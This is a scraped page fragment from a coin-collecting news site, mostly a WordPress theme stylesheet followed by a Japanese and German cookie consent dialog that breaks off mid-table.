.archivfilter .cat-item-1028,
.archivfilter .cat-item-1029,
.archivfilter .cat-item-1030,
.archivfilter .cat-item-1031,
.archivfilter .cat-item-1032,
.archivfilter .cat-item-1033,
.archivfilter .cat-item-1034,
.archivfilter .cat-item-1035,
.archivfilter .cat-item-1036,
.archivfilter .cat-item-1037,
.archivfilter .cat-item-1038,
.archivfilter .cat-item-1039,
.archivfilter .cat-item-1040,
.archivfilter .cat-item-1041,
.archivfilter .cat-item-1042,
.archivfilter .cat-item-1043,
.archivfilter .cat-item-1044,
.archivfilter .cat-item-1045,
.archivfilter .cat-item-1046,
.archivfilter .cat-item-1047,
.archivfilter .cat-item-1048,
.archivfilter .cat-item-1049,
.archivfilter .cat-item-1050,
.archivfilter .cat-item-1051,
.archivfilter .cat-item-1052,
.archivfilter .cat-item-1053,
.archivfilter .cat-item-1054,
.archivfilter .cat-item-640,
.archivfilter .cat-item-1108,
.archivfilter .cat-item-1109,
.archivfilter .cat-item-1110,
.archivfilter .cat-item-1111,
.archivfilter .cat-item-1112,
.archivfilter .cat-item-1113,
.archivfilter .cat-item-1114,
.archivfilter .cat-item-1115,
.archivfilter .cat-item-1116,
.archivfilter .cat-item-1117,
.archivfilter .cat-item-1118,
.archivfilter .cat-item-1119,
.archivfilter .cat-item-1120,
.archivfilter .cat-item-1121,
.archivfilter .cat-item-1122,
.archivfilter .cat-item-1123,
.archivfilter .cat-item-1124,
.archivfilter .cat-item-1125,
.archivfilter .cat-item-1126,
.archivfilter .cat-item-1127,
.archivfilter .cat-item-1128,
.archivfilter .cat-item-1129,
.archivfilter .cat-item-1130,
.archivfilter .cat-item-1131,
.archivfilter .cat-item-1132,
.archivfilter .cat-item-1133,
.archivfilter .cat-item-1134,
.archivfilter .cat-item-1135,
.archivfilter .cat-item-1136,
.archivfilter-suche .cat-item-1026, 
.archivfilter-suche .cat-item-1027, 
.archivfilter-suche .cat-item-1028,
.archivfilter-suche .cat-item-1029,
.archivfilter-suche .cat-item-1030,
.archivfilter-suche .cat-item-1031,
.archivfilter-suche .cat-item-1032,
.archivfilter-suche .cat-item-1033,
.archivfilter-suche .cat-item-1034,
.archivfilter-suche .cat-item-1035,
.archivfilter-suche .cat-item-1036,
.archivfilter-suche .cat-item-1037,
.archivfilter-suche .cat-item-1038,
.archivfilter-suche .cat-item-1039,
.archivfilter-suche .cat-item-1040,
.archivfilter-suche .cat-item-1041,
.archivfilter-suche .cat-item-1042,
.archivfilter-suche .cat-item-1043,
.archivfilter-suche .cat-item-1044,
.archivfilter-suche .cat-item-1045,
.archivfilter-suche .cat-item-1046,
.archivfilter-suche .cat-item-1047,
.archivfilter-suche .cat-item-1048,
.archivfilter-suche .cat-item-1049,
.archivfilter-suche .cat-item-1050,
.archivfilter-suche .cat-item-1051,
.archivfilter-suche .cat-item-1052,
.archivfilter-suche .cat-item-1053,
.archivfilter-suche .cat-item-1054,
.archivfilter-suche .cat-item-640,
.archivfilter-suche .cat-item-1108,
.archivfilter-suche .cat-item-1109,
.archivfilter-suche .cat-item-1110,
.archivfilter-suche .cat-item-1111,
.archivfilter-suche .cat-item-1112,
.archivfilter-suche .cat-item-1113,
.archivfilter-suche .cat-item-1114,
.archivfilter-suche .cat-item-1115,
.archivfilter-suche .cat-item-1116,
.archivfilter-suche .cat-item-1117,
.archivfilter-suche .cat-item-1118,
.archivfilter-suche .cat-item-1119,
.archivfilter-suche .cat-item-1120,
.archivfilter-suche .cat-item-1121,
.archivfilter-suche .cat-item-1122,
.archivfilter-suche .cat-item-1123,
.archivfilter-suche .cat-item-1124,
.archivfilter-suche .cat-item-1125,
.archivfilter-suche .cat-item-1126,
.archivfilter-suche .cat-item-1127,
.archivfilter-suche .cat-item-1128,
.archivfilter-suche .cat-item-1129,
.archivfilter-suche .cat-item-1130,
.archivfilter-suche .cat-item-1131,
.archivfilter-suche .cat-item-1132,
.archivfilter-suche .cat-item-1133,
.archivfilter-suche .cat-item-1134,
.archivfilter-suche .cat-item-1135,
.archivfilter-suche .cat-item-1136
{display: none;}



/*.category-e-auktionen .td-module-meta-info, .category-vorberichte .td-module-meta-info, .category-nachberichte .td-module-meta-info, .category-festpreisangebote .td-module-meta-info, .rubrik-numismatiker .td-module-meta-info, .category-e-auctions .td-module-meta-info, .category-preview .td-module-meta-info, .category-review .td-module-meta-info, .category-fixed-price-offers .td-module-meta-info, .category-beendete-auktionen .td-module-meta-info, .category-closed-auctions .td-module-meta-info
{ display: none; 
}*/

.category-e-auktionen .td-post-date, .category-vorberichte .td-post-date, .category-nachberichte .td-post-date, .category-festpreisangebote .td-post-date, .rubrik-numismatiker .td-post-date, .category-e-auctions .td-post-date, .category-preview .td-post-date, .category-review .td-post-date, .category-fixed-price-offers .td-post-date, .category-beendete-auktionen .td-post-date, .category-closed-auctions .td-post-date
{ display: none; 
}

.category-auktionen .td-module-meta-info, .category-auctions .td-module-meta-info {display: none;}


.category-auktionen .td-post-featured-image img, .category-vorberichte .td-post-featured-image img, .category-nachberichte .td-post-featured-image img, .category-e-auktionen .td-post-featured-image img, .category-festpreisangebote .td-post-featured-image img, .category-e-auctions .td-post-featured-image img, .category-preview .td-post-featured-image img, .category-review .td-post-featured-image img, .category-fixed-price-offers .td-post-featured-image img, .category-closed-auctions .td-post-featured-image img, .category-beendete-auktionen .td-post-featured-image img {
    display: none;
}

.category-auktionen .td-post-header .entry-title, .category-vorberichte .td-post-header .entry-title, .category-nachberichte .td-post-header .entry-title, .category-e-auktionen .td-post-header .entry-title, .category-festpreisangebote .td-post-header .entry-title, .category-e-auctions .td-post-header .entry-title, .category-preview .td-post-header .entry-title, .category-review .td-post-header .entry-title, .category-fixed-price-offers .td-post-header .entry-title, .category-beendete-auktionen .td-post-header .entry-title, .category-closed-auctions .td-post-header .entry-title {
    display: none;
}


.borderdiv {
	border: 1px solid #eeeeee;
	border-radius: 5px;
	padding: 20px;
}

.untertitel {
	font-family: Lato; 
	font-size: 14px; 
	line-height: 18px; 
	color: #999999;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}



.no-klick .td_module_flex_5 .td-thumb-css, .no-klick .td_module_17 .td-thumb-css {
	background-size: contain;
    background-repeat: no-repeat;
}

.no-klick .td_module_flex_5 .td-image-wrap, .no-klick .td_module_17 .td-thumb-css {
    pointer-events: none;
}



.nodesign #wide {
	border: none;
	padding: 0;
	margin: 0;
}

.nodate .td-post-date .entry-date {
	font-size: 1px;
	display: none;
	margin: 0px;
} 

.whoswhofilter .td-subcat-filter .td-subcat-list .td-subcat-item {
    display: inline-block;
    line-height: 1;
    margin-left: 20px;
}


.no-decoration .td_module_10{
	border-top: none !important;
}

.td_module_10 {
    border-top: 2px solid #ff9602;
}

.td_module_10 .td-module-title {
    padding-top: 10px;
}

.wp-caption-text, .wp-caption-dd {
    color: #999999;
}

.td_module_17 .td-module-meta-holder {
    display: none;
}

/* Veränderte Spaltenbreite
 * Hauptseite / Sidebar */

.td-pb-span8 {
    width: 79%;
}

.td-pb-span4 {
    width: 21%;
}

.td-pb-row [class*="td-pb-span"] {
    padding-left: 0px;
}


/* Header und Sidebar Werbegalerie via Widget */



.headeradspace {
padding-left: 314px;
}

.td-a-rec td {
	border: 0px;
}

.td-header-sp-recs img {
position: relative;}

.td-header-sp-recs {
	width: unset;
  float: right !important;
		right: 5%;
}

#bsa-default p{
	font-family: Lato;
	line-height: 1.4;
padding-top: 10px;
}

#bsa-default span{
	font-family: Lato;
	font-size: 10px !important;
	line-height: 1.4;
padding-top: 10px;
}



/* Anpassung Post Template (Werbung Top, linksbuendig) */

.td-post-template-13 .td-post-header .td-post-title {
 text-align: left;
}

.td-post-template-12 .td-post-header .entry-title, .td-post-template-13 .td-post-header .entry-title {
    padding-top: 10px;
	  padding-left: 0px;
}

/* Anpassung Navbar Padding */
.sf-menu a.sf-with-ul {
    padding-right: 26px;
}

/* Logo */


.td-header-style-1 .td-header-sp-logo {
    width: 350px;
    position: relative;
    height: 130px;
    margin: 10px 15px 0px 35px;
}

.td-header-style-1 .td-header-sp-logo img {
    max-width: 400px;
	max-height: 100%

}

/* CSS von der alten Seite */
/* Clearfix */
.clearfix::after {
    content: "";
    clear: both;
    display: table;
}

/* Linksdarstellung */

/* Links immer ohne Unterstreichung anzeigen */
a, a:link, a:visited {
	text-decoration: none;
}

/* Bildlinks immer ohne Rand anzeigen */
a img {
	border: 0;
}

/* Linkfarben */
#allcont a:link, #foot a:link, #spalte a:link {
	color: #1a1a80;
	color: #2626bb;
}
#allcont a:visited, #foot a:visited, #spalte a:visited {
	color: #5c5c80;
}

#allcont a:hover, #foot a:hover, #spalte a:hover {
	text-decoration: underline;
}

#main a.pdf {
	background-image: url(../img/icon_pdf.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.pdf:hover {
	background-image: url(../img/icon_pdf_over.gif);
}

#main a.outlink {
	background-image: url(../img/icon_outlink.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.outlink:hover {
	background-image: url(../img/icon_outlink_over.gif);
}

#main a.foto {
	background-image: url(../img/icon_foto.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.foto:hover {
	background-image: url(../img/icon_foto_over.gif);
}


/* Abstände für Absätze */
#allcont p, #foot p {
	margin-top: 4px;
	margin-bottom: 9px;
	padding-right: 32px;
}

#allcont p.back {
	margin-top: 24px;	
	display: inline-block;
}
#allcont p.back a {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: bold;
	font-size: 0.75em;
	color: #fff;
	background-color: #ff9602;
	border: 1px solid #ff9602;
	display: block;
	padding: 0 12px 0 10px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
#allcont p.back a:hover {
	text-decoration: none;
	background-color: #e48600;
	border-color: #e48600;
}

#allcont p.headroom {
	margin-top: 0;	
}

/* Headings */

#allcont h1, #allcont h2, #allcont h3 {
	font-weight: normal;
	color: #000;
	clear: both;
}

#allcont h1 {
	padding: 14px 0 4px 0;
	margin-bottom: 12px;
	font-size: 2em;
	border-bottom: 1px solid #ff9602;
}
#allcont h2 {
	padding: 20px 0 3px 0;
	font-size: 1.5em;
	border-bottom: 1px solid #dedbd6;
}

#allcont h3 {
	padding: 16px 0 3px 0;
	font-size: 1.4em;
}
#allcont h4, #allcont h5, #allcont h6 {
	padding: 12px 0 2px 0;
}
#allcont h4 {
	font-size: 1.1em;
}
#allcont h5 {
	font-size: 1em;
}
#allcont h6 {
	font-size: 0.8em;
}

.sans-headline {
	font-family: Lato !important;
	font-size: 18px !important;
	font-weight: 700;
}

.sans-custom {
	font-size: 12px !important;
}

/* Listen */
#main ul {
	margin: 3px 0 2px 22px;
	list-style-type: disc;
}

#main ul li {
	padding: 2px 0 2px 0;
}

#main ul li ul li {
	font-size: 0.9em;
}

#main ul li ul li ul li {
	font-size: 0.8em;
}



/* Tabellen */
 
#allcont table {
	width: 100%;
	margin: 9px 0 12px 0px;
	border-collapse: collapse;
	border-top: 1px solid #dedbd6;
}

#allcont table th, #allcont table td {
	padding: 4px 6px 2px 6px !important;
	vertical-align: top;
	text-align: left;
	border: none;
	border-bottom: 1px solid #dedbd6;
	border-right: 1px solid #dedbd6;
}
#allcont table td:last-child {
	border-right: 0 !important;
}
#allcont table th {
	background-color: #dedbd6;
	color: #fff;
	font-weight: bold;
}
#allcont table td {
	background-color: #f7f4ee;
}
#allcont table th a:link, #allcont table th a:visited {
	color: #fff;
}

#allcont table p {
	margin-bottom: 2px;
}

table.invisible, table.invisible th, table.invisible td, table.bildmitlegende td, table.bildmitlegende {
	background: none !important;
	border: none !important;
}

/* Bilder */



#content img {
	margin-top: 4px;
	margin-bottom: 4px;
	border: 1px solid #dedbd6;
}

#content div.pic img, #allcont div.item img {
	margin: 0;
	border: none;
}

#allcont div.item img {
	margin-right: 6px;
}

#content img.fright {
	float: right;
	margin-left: 10px;
}
#content img.fleft, #content div.fleft {
	float: left;
	margin-right: 16px;
}

#content img.icon, #content img.freigestellt {
	border: none !important;
}

/*div.spaltensponsor a img {
	width: 200px;
	height: 44px;
}*/

/* Bildcontainer */
#content table.bildmitlegende {
	width: 280px;
	margin-bottom: 3px;
	margin-top: 6px;
	border: none;
}

#content table.schmal {
	width: 200px;	
}

#content table.bildmitlegende td {
	padding: 0 !important;
	margin: 0;
	color: #898681;
	border: none;
}
#content table.bildmitlegende img {
	margin-bottom: 2px;
	margin-top: 0;
	border: 1px solid #d2d2d2;
}


/* Abstände und umfliessen des Texts */

#allcont table.fleft {
	float: left;
	margin-right: 12px;
}

#allcont table.fright {
	float: right;
	margin-left: 12px;
}


/* Definitionsliste */

#allcont dl {
	margin: 6px 0 12px 0;
}

#allcont dt {
	padding-left: 0 !important;
	display: block;
	width: 320px;
	font-weight: bold;
	color:#666;
}

#allcont dd {
	padding-left: 0 !important;
	display: block;
	margin: 0 0 12px 30px;
	width: 400px;
}


/* verschiedene Klassen */

p.zitat {
	font-family: Georgia, "Times New Roman", Times, serif
}

p.durchschuss {
	line-height: 1.6;
}

p.kat {
	text-transform: uppercase;
	margin-left: 12px;
	font-size: 0.65em;
}

.lead {
	font-weight: bold;
	margin-bottom: 12px;
	color: #898681;
}

.small {
	font-size: 0.65em;
}

.goright {
	text-align: right;
}

.centered {
	text-align: center;
	padding-right: 48px;
}

.legende {
	font-size: 0.85em;
	color: #898681;
}

.datum {
	font-size: 0.9em;
	font-weight: bold;
	margin-bottom: 0;
}

.graufett {
	color: #898681;
	font-weight: bold;
}

.zitat {
	font-size: 1.1em;
	font-style: italic;
	margin-bottom: 4px;
}

.kursiv {
	font-style: italic;
}

.clear {
	clear: both;	
}

/* Spalten Spezialitäten */

#spalte .kat, #spalte ul.linklist {
	font-family: Verdana, Geneva, sans-serif !important;	
}

#spalte h3.kat {
	font-weight: normal;
	font-size: 0.9em;
	text-transform: uppercase;
	color: #a8aaa3;
	letter-spacing: 3px;
}

#main #spalte ul.linklist {
	list-style: none;
	margin-left: 0 !important;
}

#main #spalte ul.linklist ul {
	list-style: none;
	margin-left: 12px !important;
}

#spalte ul.linklist li {
	padding: 2px 0 !important;
}

#spalte ul.linklist li li {
	padding: 1px 0 !important;
}

#spalte ul.linklist a.active {
	font-weight: bold;
	padding-left: 16px;
	background-image: url(../img/part_linklist_active.gif);
	background-repeat: no-repeat;
	background-position: left center;
}

#spalte h3 {
	font-size: 1.15em;
}

#spalte div.spaltenbox img {
	margin: 0 0 12px 0;
	border: 1px solid #dedbd6;
}

#spalte p {
	margin: 3px 0 2px 0;
}


/* Newsteaser */
/*  & Newsabo-Call to Action */

#newsteaser a,
.cta-btn-wrap a {
	display: block;
	font-family: "OpenSansCond";
    font-size: 18px;
    line-height: 20px;
	color: #fff;
	background: #ff9602;
	border: 1px solid #ff9602;
	-webkit-box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	box-shadow: 0 0 4px 1px rgba(20,60,60,0.3);
	text-align: center;
	padding: 3px 6px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition: all 300ms ease-out;
	-moz-transition: all 300ms ease-out;
	transition: all 300ms ease-out;
}

#newsteaser a span {
	font-weight: bold;	
}

#newsteaser a:hover,
.cta-btn-wrap a:hover {
	background: #e48600;
	border: 3px solid #fff;
	-ms-transform:scale(1.05);
	-webkit-transform:scale(1.05);
	transform:scale(1.05);	
}

/* Newsabo-Call to Action */
.cta-btn-wrap {
	margin-top: 1.25em;
	margin-bottom: 1em;
}
#allcont .cta-btn-wrap a {
	display: inline-block;
	color: #fff;
	font-weight: bold;
	padding: 0.5em 1.5em;
	text-decoration: none;
	border: none;
}

.remodal h1 {
	font-weight: normal;
}
.remodal-overlay {
    background: rgba(43, 46, 56, 0.6) !important;
}


/* iTunes U Feeds */

.mediaitem {
	 margin-bottom: 1em;
}

.itunesitem {
	margin-bottom: 0.75em;
	padding-bottom: 1em;
}

.itunesitem h3 {
	margin-bottom: 0;	
}

.showcont {
	margin-top: 0.5em;	
}

.startitems {
	margin-top: 1em;
	font-weight: bold;
	letter-spacing: 0.15em;
	text-transform: uppercase;	
}

.itemfile {
	padding: 1em;
	background: #f4f3f1;
}

.itemfile a {
	font-weight: bold;
}

.itunesitem .datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

.itunesitem .datum span {
	font-weight: bold;
}

.ituicon {
	display: block;
	font-size: 250%;	
}

.text .abstract {
	margin-top: 0.5em;	
}

.feed .pic,
.mediaitem .pic {
	width: 33%;
}

.feed .pic img,
.mediaitem .pic img {
	width: 100%;	
}

#allcont .feed h2,
#allcont .mediaitem h2 {
	clear: none;
	padding-top: 0.1em;	
}

p.abolink {
	text-align: right;
	padding-right: 0 !important;
}


/* Stellenmarkt */

.iapnbox,
.jobdetail {
	/*background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: center top;	
	background-repeat: no-repeat;
	background-size: 65%;*/
	min-height: 600px;
	margin-bottom: 1.5em;
}

.jobbox {
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: .3em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.5em;
}

#content .jobbox h3 {
	font-weight: bold;
	padding-bottom: 0;
}
.jobbox .datum, .osc.datum {
	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

#allcont .osc.datum {
	padding-top: 0.75em;
	padding-bottom: 0.75em;
	background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: left center;	
	background-repeat: no-repeat;
	background-size: contain;
	padding-left: 9em;
}

.jobbox .datum span {
	font-weight: bold;	
}

.jobbox .jobinfo,
.jobbox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.jobbox:last-child {
	/* border-bottom: none;	*/
}

/* Who is Who */

.whobox,
.whotop	{
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: 0.25em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.75em;
}

.whobox:last-child {
	border-bottom: none;	
}

#content .whobox h2,
#content .whobox h3,
#content .whotop h2 {
	font-weight: bold;
	padding-bottom: 0;
	clear: none;
}

.whoinfo,
.whobox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.whobild {
	width: 130px;
	min-height: 130px;
	background-color: #B6B2AC;
	float: left;
	margin-right: 0.5em;
	margin-bottom: 0.25em;	
}

.whobild img {
	width: 100%;
	margin: 0 !important;
}

.whotop a img {
	width: 240px;
	margin: 0;
}


/* Publikationen-Modul */

.issues {
	padding: 1em 0 0.5em 0;
}

.issuebox {
	padding-bottom: 0.25em;
    border-bottom: 1px solid #dedbd6;
    margin-bottom: 0.75em;
	position: relative;
}

.issuebox .issuecover {
	display: inline-block;
	vertical-align: top;
	width: 20%;
	margin-right: 16px;
	float: left;
}

.issuebox .issuecover img {
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);
	width: 100%;
}

.issuebox .issuecont {
	display: inline-block;
	vertical-align: top;
	width: 75%;
}

.issuebox .issuenumber {
	display: inline-block;
	vertical-align: top;
	width: 12%;
	max-width: 3em;
	position: absolute;
	right: 0;
	top: 0.5em;
}



.issuenumber .outer:before {
	content: "";
	display: block;
	padding-top: 100%;
}

.issuenumber .inner {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	padding: 0.425em 0.1em;
	border-radius: 50%;
	background-color: #ff9602;
}

.issuenumber .inner .number {
	text-align: center;
	vertical-align: middle;
	font-size: 1.6em;
	color: #fff;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.issuebox .issuenumber .inner .tag {
	font-family: OpenSansCond;
	font-size: 0.85em;
	text-align: right;
	text-transform: uppercase;
	position: absolute;
	left: -108%;
	top: 0;
	width: 100%;
}

#content .issuecont ul {

}

#content .issuecont ul li {
	padding-top: 0;
	background: none;
	list-style-type: circle;
}

#allcont .file-dl {
	margin-top: 0.5em;	
}

.bigico:before {
	font-size: 120%;	
	margin-right: 0.25em;
}

.issuebox .datum {
    font-family: OpenSansCond;
    font-weight: normal;
    font-size: 1em;
}

/* Zoomple */

#zoomple_previewholder .image_wrap {
    box-shadow: 4px 4px 20px 4px rgba(70, 50, 30, 0.4) !important;
}
.caption-wrap {
	display: none;
}


/* Sponsoren-Logos */

.spaltensponsor img {
	width: 100%;
	max-width: 200px;
	height: auto;	
}
#contentsponsor img,
img.bottombanner {
	width: 100%;	
	max-width: 582px;
	height: auto;
}
.bottombanner {
	width: 584px;
	max-width: 584px;
}

/* Remodal */
.remodal {
	max-width: 640px !important;
}
.remodal.mw .goright {
	border-top: 1px solid rgb(210, 216, 220);
	padding-top: 1em;
}

/* Linebreak für Links */
.linebreaklink a {display: block;}

/* Styling Veranstaltungskalender */
.events-table td, .events-table th {border: none;
border-bottom: 1px solid #999999;}
.css-events-list table.events-table td {
    padding: 10px;
	padding-top: 0px;
}

/* styling für ad über Artikel */
.custom-webdevad {
	margin-left: 0px;
	margin-bottom: 1em;
	display: inline-block;
}

/* Styling für den Events Manager */
.events-table tr {
	background-color: #fdfaf5;
}

.event .td-post-content {
	background-color: #fdfaf5;
	padding: 20px 0px 0px 20px;
}

.events-table h3 a:hover {
	color: #ff9602;
}

.events-table h3 {
	margin-top: 5px;
	margin-bottom: 5px;
	font-size: 16px;
}

.events-table td {
	font-family: lato;
	font-size: 14px;
}

.events-table td br {
	display: none;
}

.events-table td img {
	padding-right: 10px;
	display: block;
	margin-bottom: 10px;
	margin-top: 10px;
}


/* Downloads */
.downloadbereich .td_module_mx16 {
    padding-bottom: 10px;
    padding-top: 8px;
    border-bottom: 2px solid #eeeeee;
}


/*Lightbox Caption */
.mfp-title {
	font-size: 16px;
}

.td-post-template-default .td-post-featured-image img {
    max-height: 500px;
}


@media (max-width: 500px) {
    .td-header-sp-recs img {
		max-width:200px;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-logo {
    width: 200px;
    position: relative;
    max-height: 110px;
    margin: 0;
}

.headeradspace {
  width: 400px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: right;
    
}


.td-header-style-1 .td-header-sp-recs {
    margin: 14px 0 0 0;
    float: none;
}

#bsa-block-822--62 .bsaProItemInner__img {
    width: 540px;}

.td-header-sp-recs {
		right: 0;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.customauction .td-block-span6 {
	min-height: 200px;
}

/*Werbung unter Hauptartikel*/

.mobile-sizer-bottom img {
    max-width: 360px;
}

/*Werbung Sponsoren*/

.headeradspace {
  width: 200px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: left;
    
}


/*Suchfilter Stiling*/

.searchandfilter ul > li > ul:not(.children) {
column-count: 1 !important;
column-gap: 0;
}

.searchandfilter h4 {
	font-size: 24px;
}

.searchandfilter ul 
{display: block;}

.archivfilter li {
    margin-left: 0px !important;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}

.td-a-rec table {
	border: 0px;
		max-width:380px;
}

.td-header-sp-recs 
{margin-bottom: 0;}

.td-header-sp-recs img {
float: none;
}


    
}
</style>

<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="middle-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">プライバシー設定</span>
                                </div>

                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">読者の皆様は、月刊コイン（CoinsWeekly）のすべての記事に無料でアクセスできます。当ウェブサイトは、広告によって成り立っています。そのため、お客様の閲覧行動に関するいくつかの基本的な情報が必要です。お客様がどの国からサイトにアクセスしたか、検索キーワード、どの記事を読んだか、いつ、どのくらいの期間読んだかを匿名で追跡します。読者の皆様がこのトラッキングに同意した場合にのみ、月刊コイン（CoinsWeekly）への無料アクセスを許可することができますので、ご了承ください。</span></p>

                                                                    <fieldset>
                                        <legend class="sr-only">プライバシー設定</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            必須                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            外部メディア                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                        </ul>
                                    </fieldset>

                                    
                                                                    <p class="_brlbs-accept">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            data-cookie-accept
                                        >
                                            同意                                        </a>
                                    </p>
                                
                                
                                <p class="_brlbs-manage-btn ">
                                    <a href="#" class="_brlbs-cursor _brlbs-btn " tabindex="0" role="button" data-cookie-individual>
                                        個別設定                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        クッキーの詳細                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://muenzenwoche.de/datenschutz/" tabindex="0" role="button">
                                            プライバシー設定                                        </a>
                                    
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-description">Hier finden Sie eine Übersicht über alle verwendeten Cookies. Sie können Ihre Einwilligung zu ganzen Kategorien geben oder sich weitere Informationen anzeigen lassen und so nur bestimmte Cookies auswählen.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                    
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Speichern                                    </a>

                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Zurück                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">必須 (2)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essenzielle Cookies ermöglichen grundlegende Funktionen und sind für die einwandfreie Funktion der Website erforderlich.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Cookie-Informationen anzeigen                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Cookie-Informationen ausblenden                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Eigentümer dieser Website</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Speichert die Einstellungen der Besucher, die in der Cookie Box von Borlabs Cookie ausgewählt wurden.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Matomo Tag Manager                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>MünzenWoche</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
